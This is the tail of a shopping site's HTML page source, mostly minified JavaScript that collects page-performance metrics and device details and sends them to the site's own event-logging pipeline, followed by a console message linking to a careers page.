e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='+gWSoSeB7oJ/5IB7H6o53UJw'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://aparatosinteligentes.com/careers/")}</script>
    </body>
</html>